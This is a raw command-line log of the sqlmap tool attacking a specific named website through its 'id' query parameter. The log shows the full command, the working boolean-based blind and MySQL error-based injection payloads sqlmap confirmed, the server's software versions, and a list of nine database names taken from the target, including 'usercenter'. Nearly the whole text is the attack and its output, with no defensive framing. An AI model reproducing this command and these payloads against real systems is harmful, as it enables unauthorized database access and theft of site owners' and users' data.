 E:\sqlmap>sqlmap -u http://pai.pindao.com/match/api/share/?id=537 --dbs
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 22:34:22
[22:34:22] [INFO] using 'E:\sqlmap\output\pai.pindao.com\session' as session file
[22:34:22] [INFO] resuming injection data from session file
[22:34:22] [INFO] resuming back-end DBMS 'mysql 5.0' from session file
[22:34:22] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=537) AND 9655=9655 AND (409=409
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=537) AND (SELECT 1180 FROM(SELECT COUNT(*),CONCAT(CHAR(58,108,97,114,58),(SELECT (CASE WHEN (1180=1180)
THEN 1 ELSE 0 END)),CHAR(58,111,109,109,58),FLOOR(RAND(0)*2))x FROM information_schema.tables GROUP BY x)a) AND (5743=57
43
---
[22:34:24] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.13
back-end DBMS: MySQL 5.0
[22:34:24] [INFO] fetching database names
[22:34:24] [INFO] the SQL query used returns 9 entries
[22:34:25] [INFO] retrieved: information_schema
[22:34:28] [INFO] retrieved: grab
[22:34:29] [INFO] retrieved: motor
[22:34:29] [INFO] retrieved: mysql
[22:34:30] [INFO] retrieved: pindao
[22:34:31] [INFO] retrieved: product
[22:34:34] [INFO] retrieved: shorturl
[22:34:35] [INFO] retrieved: tuangou
[22:34:35] [INFO] retrieved: usercenter
available databases [9]:
[*] grab
[*] information_schema
[*] motor
[*] mysql
[*] pindao
[*] product
[*] shorturl
[*] tuangou
[*] usercenter